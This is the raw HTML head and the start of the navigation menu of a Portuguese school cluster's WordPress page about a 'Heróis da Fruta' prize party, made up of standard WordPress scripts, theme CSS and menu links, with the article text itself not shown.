

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aevp.net/festa-do-premio-herois-da-fruta/
body_size: 11765
content:
<!doctype html>
	<html lang="pt-PT">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<title>Festa do Prémio Heróis da Fruta &#8211; AEVP &#8211; 121423</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AEVP - 121423 &raquo; Feed" href="https://aevp.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="AEVP - 121423 &raquo; Feed de comentários" href="https://aevp.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aevp.net\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=84ad6e1d4a8ffb0433edc77df294f291"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aevp.net/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=84ad6e1d4a8ffb0433edc77df294f291' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='superb-ecommerce-font-awesome-css' href='https://aevp.net/wordpress/wp-content/themes/superb-ecommerce/css/font-awesome.min.css?ver=84ad6e1d4a8ffb0433edc77df294f291' type='text/css' media='all' />
<link rel='stylesheet' id='superb-ecommerce-style-css' href='https://aevp.net/wordpress/wp-content/themes/superb-ecommerce/style.css?ver=84ad6e1d4a8ffb0433edc77df294f291' type='text/css' media='all' />
<link rel='stylesheet' id='Inter-css' href='https://fonts.googleapis.com/css?family=Inter%3A400%2C500%2C600&#038;ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://aevp.net/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aevp.net/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://aevp.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aevp.net/wp-json/wp/v2/posts/3013" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aevp.net/wordpress/xmlrpc.php?rsd" />
<link rel="canonical" href="https://aevp.net/festa-do-premio-herois-da-fruta/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aevp.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faevp.net%2Ffesta-do-premio-herois-da-fruta%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aevp.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faevp.net%2Ffesta-do-premio-herois-da-fruta%2F&#038;format=xml" />

    	<style type="text/css">

    		    		    		    		

    		    		#secondary { background-color: ;}
    		.woocommerce-page, .woocommerce-page.archive, .woocommerce-page.single-product, .woocommerce-shop { background-color: ;}
    		a.cart-customlocation svg, a.cart-customlocation svg * { color: ; }
    		a.cart-customlocation span.cart-icon-number{ background: ; }
    		a.read-story{ color: ; }
    		a.read-story{ background: ; }
    		#secondary *{ border-color: ; }
    		body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
    		.site-title a, .logofont, .site-description { color: ; }
    		.sheader { background-color:  !important; }
    		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
    		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
    		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6, #secondary .widget h4 a { color: ; }
    		#secondary .widget-title:after{ background: ; }
    		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
    		#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
    		#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
    		.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
    		.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
    		.site-footer a, .footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
    		.footer-column-three h3:after { background: ; }
    		.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
    		.site-footer { background-color: ; }
    		#goTop { background-color: ; }
    		#goTop:hover { background-color: ; }
    		.content-wrapper h2.entry-title a, .content-wrapper h2.entry-title a:hover, .content-wrapper h2.entry-title a:active, .content-wrapper h2.entry-title a:focus, .archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
    		.all-blog-articles .entry-meta, .all-blog-articles .entry-meta a, .all-blog-articles .blog-data-wrapper, .all-blog-articles .blog-data-wrapper a{ color: ; }
    		.blogposts-list p, .blogposts-list .entry-content { color: ; }
    		.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
    		.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
    		.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
    		.blogposts-list .post-data-divider { background: ; }
    		.related-posts h4.entry-title a, .page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
    		.single .entry-meta, .single .entry-meta a, .single .blog-data-wrapper, .single .blog-data-wrapper a, .page .entry-meta, .page .entry-meta a, .page .blog-data-wrapper, .page .blog-data-wrapper a { color: ; }
    		.about-the-author-description, .page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
    		.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
    		#main .post-navigation .nav-links .nav-previous, #main .post-navigation .nav-links .nav-next, .related-posts a.read-more, .nav-next a, .nav-previous a, .comments-area p.form-submit input { background: ; }
    		.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
    		.related-posts-headline h3, .category-and-tags, .page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found, .related-posts-headline h3{ border-color: ; }
    		.single .post-data-divider, .page .post-data-divider { background: ; }
    		.related-posts a.read-more, .nav-next a, .nav-previous a, .single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
    		.bottom-header-wrapper { padding-top: px; }
    		.bottom-header-wrapper { padding-bottom: px; }
    		.bottom-header-wrapper { background: ; }
    		.bottom-header-wrapper *{ color: ; }
    		.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
    		.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
    		.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
    		.header-widgets-three *, .header-widgets-three input { border-color: ; }
    		.bottom-header-title, .bottom-header-paragraph{ color: ; }
    		#secondary .widget-title-lines:after, #secondary .widget-title-lines:before { background: ; }
    		.header-button-wrap a{ background: ; }
    		.header-button-wrap a{ color: ; }
    		.header-widgets-three{ background: ; }
    		.top-nav-wrapper, .primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
    		#secondary .swidget { border-color: ; }
    		.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }
    		.related-posts, .about-the-author, .comments-area, .single article.fbox, .page article.fbox { background: ; }

    		.page-numbers.next:hover, .page-numbers.prev:hover, ul.page-numbers li span.current, .page-numbers li .page-numbers, .page-numbers li .page-numbers{ color: ; }
    		.page-numbers.next:hover, .page-numbers.prev:hover, ul.page-numbers li span.current, .page-numbers li .page-numbers, .page-numbers li a{ background: ; }
    		.page-numbers li .page-numbers{ border-color: ; }

    		    		
    	</style>
    			<style type="text/css">


			.site-title a,
			.site-description,
			.logofont,
			.site-title,
			.logodescription {
				color: #000000;
			}

			
			https://aevp.net/wordpress/wp-content/uploads/2024/04/Saber-Ser-Saber-Estar-e-Saber-Fazer-1.png"
							.site-title a,
				.site-title,
				.site-description,
				.logodescription {
					color: #000000;
				}
					</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://aevp.net/wordpress/wp-content/uploads/2017/12/logo.png" sizes="32x32" />
<link rel="icon" href="https://aevp.net/wordpress/wp-content/uploads/2017/12/logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aevp.net/wordpress/wp-content/uploads/2017/12/logo.png" />
<meta name="msapplication-TileImage" content="https://aevp.net/wordpress/wp-content/uploads/2017/12/logo.png" />
	</head>

	<body data-rsssl=1 class="post-template-default single single-post postid-3013 single-format-standard custom-background header-image">
				<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="sheader site-header clearfix">
			<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

				<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
				<div class="top-nav-wrapper">
					<div class="content-wrap">
						<div class="header-content-container">
							<div class="logo-container"> 
																<a class="logofont site-title" href="https://aevp.net/" rel="home">AEVP &#8211; 121423</a>
																	<p class="logodescription site-description">Agrupamento de Escolas da Venda do Pinheiro    NIF: 600082172</p>
															</div>
							<div class="center-main-menu">
																<div class="menu-menu1-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-40"><a href="https://aevp.net/contatos/">Contactos e Horários</a>
<ul class="sub-menu">
	<li id="menu-item-11401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11401"><a href="https://aevp.net/contatos/">Contactos</a></li>
	<li id="menu-item-11403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11403"><a href="https://aevp.net/horarios-servicos/">Horários – serviços</a></li>
</ul>
</li>
<li id="menu-item-73" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73"><a>Estruturas</a>
<ul class="sub-menu">
	<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://aevp.net/orgaos/">Órgãos</a></li>
	<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://aevp.net/servicos-adminstrativos/">Serviços Administrativos</a></li>
	<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="https://aevp.net/estabelecimentos/">Estabelecimentos de Pré-escolar e 1.º ciclo do AEVP</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://aevp.net/departamentos/">Departamentos</a></li>
	<li id="menu-item-3400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3400"><a href="https://aevp.net/oferta-de-clubes/">Oferta de Clubes</a></li>
	<li id="menu-item-9130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9130"><a href="https://aevp.net/servico-de-psicologia-e-orientacao/">Serviço de Psicologia e Orientação</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://aevp.net/estruturas/">Outras Estruturas</a></li>
</ul>
</li>
<li id="menu-item-6815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6815"><a href="https://aevp.net/associacoes-de-pais-e-encarregados-de-educacao/">Associações de Pais</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72"><a>Documentação</a>
<ul class="sub-menu">
	<li id="menu-item-4436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4436"><a>Documentos Estruturantes</a>
	<ul class="sub-menu">
		<li id="menu-item-4433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4433"><a href="https://aevp.net/documentos-estruturantes-do-agrupamento/">Documentos Orientadores/ Monitorização</a></li>
		<li id="menu-item-4561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4561"><a href="https://aevp.net/criterios-de-avaliacao/">Critérios de Avaliação</a></li>
		<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://aevp.net/avaliacao-de-desempenho/">Avaliação de Desempenho Docente</a></li>
	</ul>
</li>
	<li id="menu-item-4435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4435"><a>RGPD</a>
	<ul class="sub-menu">
